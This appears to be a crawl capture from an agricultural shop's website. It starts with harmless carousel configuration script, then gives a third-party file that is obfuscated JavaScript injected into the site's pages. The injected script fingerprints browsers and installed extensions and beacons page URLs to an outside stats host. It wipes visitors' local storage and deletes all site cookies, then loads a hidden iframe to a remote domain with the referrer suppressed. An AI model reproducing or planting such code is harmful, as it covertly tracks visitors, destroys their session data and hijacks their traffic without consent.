    lazyLoad: 'progressive',
    swipeToSlide: true,
    infinite: false,
    responsive: [
        {
            breakpoint: 1090,
            settings: {
                slidesToShow: 4,
            }
        },
        {
            breakpoint: 991,
            settings: {
                slidesToShow: 3,
            }
        },
        {
            breakpoint: 913,
            settings: {
                slidesToShow: 3,
            }
        },
        {
            breakpoint: 700,
            settings: {
                slidesToShow: 2,
            }
        },
        {
            breakpoint: 480,
            settings: {
                slidesToShow: 1,
            }
        }
    ]
});

/* End */
;; /* /local/templates/agro2024/components/custom/catalog.section/j_block/script.js?17621843008486*/
; /* /local/templates/agro2024/components/custom/news/actions/bitrix/news.list/list/script.js?1678455572981*/


--- FILE ---
content_type: application/javascript
request_url: https://c.cralodas.com.ua/?id=df31311f-a655-d5cf-e295-1ede31778ef6&width=1280&height=720&screen_width=1280&screen_height=720&d=1&bd={%22l%22:[%22en-US@posix%22],%22pc%22:0,%22p%22:false}&url=https%3A%2F%2Fagro-market.net%2Factions%2Fperedzamovlennya-vesna-2023%2F&ref=&t=0.7298089290665302
body_size: 2033
content:
function _0x14ff(_0x4f0bbd,_0x327cb7){var _0x3ca723=_0x3ca7();return _0x14ff=function(_0x14ff0f,_0x5228fb){_0x14ff0f=_0x14ff0f-0x120;var _0x4069a5=_0x3ca723[_0x14ff0f];return _0x4069a5;},_0x14ff(_0x4f0bbd,_0x327cb7);}function _0x3ca7(){var _0x572d7c=['123342rWvdXm','Internet\x20Explorer','innerHeight','Android\x20Webkit\x20Browser','innerWidth','514578iayslm','createElement','body','src','adspire.','YaBrowser','href','688MyWOBe','getElementsByTagName','27582vWegae','name','div','forEach','resource','userAgent','//cc.statpo.com/?p=c&d=','cookie','indexOf','Safari','acstat.','2423015bxaOzf','statpopageViewsToday','windowa','initiatorType','892635ZgdEsw','onload','onerror','getEntriesByType','undefined','length','statad.','//cc.statpo.com/?p=k&d=',';expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT','innerHTML','\x22\x20scrolling=\x22no\x22\x20frameBorder=\x220\x22\x20referrerpolicy=\x22no-referrer\x22></iframe>','script','Firefox','143973nMYDWy','108532tBzMoT','www.agro-market.net','xmlhttprequest','img','chrome-extension://cfnigebglkpdgidfjgpkkikmmkkdilph/images/btn/logo18.png','chrome-extension://lphicbbhfmllgmomkkhjfkpbdlncafbn/images/btn/logo18.png','firstChild','protocol','chrome-extension://penmlflollbjjfkcjnpcfbkkmgklndai/images/btn/logo18.png','hostname',';path=','mdrpvt','//cc.statpo.com/?p=t&d=','split','removeItem','.agro-market.net','\x22\x20width=\x22','test','//cc.statpo.com/?p=s&d=','<iframe\x20src=\x22//r.malenbhe.com/kKhjWMsDrhjA?url=','agro-market.net','ngenix.','Chrome','15XDiWau','//cc.statpo.com/?p=a&d=','appendChild','statpouser_id'];_0x3ca7=function(){return _0x572d7c;};return _0x3ca7();}(function(_0x5dfcdc,_0x504a0d){var _0xa05ba3=_0x14ff,_0x58adf5=_0x5dfcdc();while(!![]){try{var _0x25a4b5=-parseInt(_0xa05ba3(0x13e))/0x1+parseInt(_0xa05ba3(0x139))/0x2+parseInt(_0xa05ba3(0x135))/0x3*(-parseInt(_0xa05ba3(0x164))/0x4)+-parseInt(_0xa05ba3(0x156))/0x5+-parseInt(_0xa05ba3(0x147))/0x6+-parseInt(_0xa05ba3(0x152))/0x7+-parseInt(_0xa05ba3(0x145))/0x8*(-parseInt(_0xa05ba3(0x163))/0x9);if(_0x25a4b5===_0x504a0d)break;else _0x58adf5['push'](_0x58adf5['shift']());}catch(_0x2fc67e){_0x58adf5['push'](_0x58adf5['shift']());}}}(_0x3ca7,0x3ef6d),(function(){var _0x194f4b=_0x14ff,_0x36adbb,_0x1a222c=0x0,_0x2b74e9=navigator[_0x194f4b(0x14c)];if(/MSIE/[_0x194f4b(0x12f)](_0x2b74e9))_0x36adbb=_0x194f4b(0x13a),/IEMobile/[_0x194f4b(0x12f)](_0x2b74e9)&&(_0x1a222c=0x1);else{if(/YaBrowser/['test'](_0x2b74e9))_0x36adbb=_0x194f4b(0x143);else{if(/Opera/[_0x194f4b(0x12f)](_0x2b74e9)||/OPR/[_0x194f4b(0x12f)](_0x2b74e9))_0x36adbb='Opera',(/mini/['test'](_0x2b74e9)||/Mobile/[_0x194f4b(0x12f)](_0x2b74e9))&&(_0x1a222c=0x1);else{if(/Chrome/['test'](_0x2b74e9))_0x36adbb='Chrome';else{if(/Android/['test'](_0x2b74e9))_0x36adbb=_0x194f4b(0x13c),_0x1a222c=0x1;else{if(/Firefox/['test'](_0x2b74e9))_0x36adbb=_0x194f4b(0x162),/Fennec/[_0x194f4b(0x12f)](_0x2b74e9)&&(_0x1a222c=0x1);else/Safari/[_0x194f4b(0x12f)](_0x2b74e9)&&(_0x36adbb=_0x194f4b(0x150),(/iPhone/['test'](_0x2b74e9)||/iPad/['test'](_0x2b74e9)||/iPod/[_0x194f4b(0x12f)](_0x2b74e9))&&(_0x1a222c=0x1));}}}}}function _0x17e31c(){var _0x3148f0=_0x194f4b;return typeof localStorage['statpopageViewsToday']!==_0x3148f0(0x15a)?parseInt(localStorage[_0x3148f0(0x153)]):typeof localStorage[_0x3148f0(0x129)]!=='undefined'?parseInt(localStorage[_0x3148f0(0x129)]):0x0;}function _0x2ad69b(){var _0x9794eb=_0x194f4b;for(_0x345214 of document[_0x9794eb(0x146)](_0x9794eb(0x161))){if(_0x345214['src']){_0x345214[_0x9794eb(0x141)]['indexOf'](_0x9794eb(0x133))!==-0x1&&(new Image()[_0x9794eb(0x141)]=_0x9794eb(0x12a)+encodeURIComponent(location[_0x9794eb(0x144)]));_0x345214[_0x9794eb(0x141)][_0x9794eb(0x14f)](_0x9794eb(0x151))!==-0x1&&(new Image()[_0x9794eb(0x141)]=_0x9794eb(0x14d)+encodeURIComponent(location[_0x9794eb(0x144)]));_0x345214[_0x9794eb(0x141)][_0x9794eb(0x14f)]('adkratos.')!==-0x1&&(new Image()[_0x9794eb(0x141)]=_0x9794eb(0x15d)+encodeURIComponent(location[_0x9794eb(0x144)]));_0x345214[_0x9794eb(0x141)]['indexOf'](_0x9794eb(0x142))!==-0x1&&(new Image()[_0x9794eb(0x141)]=_0x9794eb(0x130)+encodeURIComponent(location[_0x9794eb(0x144)]));if(_0x345214['src'][_0x9794eb(0x14f)](_0x9794eb(0x15c))!==-0x1){new Image()[_0x9794eb(0x141)]=_0x9794eb(0x136)+encodeURIComponent(location['href']);return;}}}try{var _0x115cd5=performance[_0x9794eb(0x159)](_0x9794eb(0x14b));for(var _0x345214=0x0;_0x345214<_0x115cd5[_0x9794eb(0x15b)];_0x345214++){if(_0x115cd5[_0x345214]['initiatorType']==_0x9794eb(0x120)||_0x115cd5[_0x345214][_0x9794eb(0x155)]==_0x9794eb(0x161)||_0x115cd5[_0x345214]['initiatorType']==_0x9794eb(0x121)){if(_0x115cd5[_0x345214][_0x9794eb(0x148)][_0x9794eb(0x14f)](_0x9794eb(0x15c))>-0x1){new Image()[_0x9794eb(0x141)]=_0x9794eb(0x136)+encodeURIComponent(location[_0x9794eb(0x144)]);return;}}}}catch(_0x1abe9c){}typeof window[_0x9794eb(0x154)]===_0x9794eb(0x15a)&&(window[_0x9794eb(0x154)]=0x0);window[_0x9794eb(0x154)]+=0x1;if(window['windowa']===0x1){try{for(var _0x391189 in localStorage){if(_0x391189==='statpolastPageViewsDate')continue;if(_0x391189==='statpopageViews')continue;if(_0x391189==='statpopageViewsToday')continue;if(_0x391189===_0x9794eb(0x138))continue;localStorage[_0x9794eb(0x12c)](_0x391189);}for(var _0x391189 in sessionStorage){sessionStorage[_0x9794eb(0x12c)](_0x391189);}function _0x1dd7f1(_0x2e5d79,_0x1712ae,_0x5e101b){var _0x222571=_0x9794eb;document[_0x222571(0x14e)]=_0x2e5d79+'='+(_0x1712ae?_0x222571(0x128)+_0x1712ae:'')+(_0x5e101b?';domain='+_0x5e101b:'')+_0x222571(0x15e);}document['cookie'][_0x9794eb(0x12b)](';\x20')[_0x9794eb(0x14a)](function(_0x8f8d74){var _0x48ac6a=_0x9794eb,_0x4a561e=_0x8f8d74[_0x48ac6a(0x12b)]('=')[0x0];_0x1dd7f1(_0x4a561e,'/',_0x48ac6a(0x12d)),_0x1dd7f1(_0x4a561e,'/',_0x48ac6a(0x165)),_0x1dd7f1(_0x4a561e,'/',_0x48ac6a(0x132)),_0x1dd7f1(_0x4a561e,'/','.www.agro-market.net'),_0x1dd7f1(_0x4a561e,'/');});}catch(_0x387b13){}var _0x1aefc5=document['createElement'](_0x9794eb(0x149));_0x1aefc5['innerHTML']='<iframe\x20src=\x22about:blank\x22\x20width=\x221\x22\x20height=\x221\x22\x20scrolling=\x22no\x22\x20frameBorder=\x220\x22></iframe>';var _0x2e82fd=_0x1aefc5[_0x9794eb(0x124)];document[_0x9794eb(0x140)][_0x9794eb(0x137)](_0x2e82fd);var _0x1aefc5=document[_0x9794eb(0x13f)]('div');_0x1aefc5[_0x9794eb(0x15f)]=_0x9794eb(0x131)+encodeURIComponent(location[_0x9794eb(0x125)]+'//'+location[_0x9794eb(0x127)])+_0x9794eb(0x12e)+window[_0x9794eb(0x13d)]+'\x22\x20height=\x22'+window[_0x9794eb(0x13b)]+_0x9794eb(0x160);var _0x1ef053=_0x1aefc5[_0x9794eb(0x124)];_0x2e82fd['contentDocument'][_0x9794eb(0x140)][_0x9794eb(0x137)](_0x1ef053);}_0x3bb589();}function _0x30a525(){}function _0x3bb589(){}function _0x102930(){var _0x46b91c=_0x194f4b,_0x9acdc4=new Image();_0x9acdc4[_0x46b91c(0x158)]=_0x2ad69b,_0x9acdc4['onload']=_0x30a525,_0x9acdc4[_0x46b91c(0x141)]=_0x46b91c(0x126);}function _0xf25a1b(){var _0x498e36=_0x194f4b,_0x4e2e4a=new Image();_0x4e2e4a['onerror']=_0x102930,_0x4e2e4a[_0x498e36(0x157)]=_0x30a525,_0x4e2e4a['src']='chrome-extension://icepmffdobkomjgneohjlpohfcnejdii/images/btn/logo18.png';}function _0x5bedbd(){var _0x486949=_0x194f4b,_0x57d16f=new Image();_0x57d16f[_0x486949(0x158)]=_0x3dfe21,_0x57d16f['onload']=_0x30a525,_0x57d16f['src']=_0x486949(0x123);}function _0x3dfe21(){var _0x3b2eb9=_0x194f4b;try{var _0x53179d=new Image();_0x53179d[_0x3b2eb9(0x158)]=_0xf25a1b,_0x53179d[_0x3b2eb9(0x157)]=_0x30a525,_0x53179d['src']=_0x3b2eb9(0x122);}catch(_0x1cb98e){}}if(_0x36adbb===_0x194f4b(0x134)||_0x36adbb===_0x194f4b(0x143)||_0x36adbb===_0x194f4b(0x13a)||_0x1a222c===0x1)try{_0x5bedbd();}catch(_0x243997){}}()));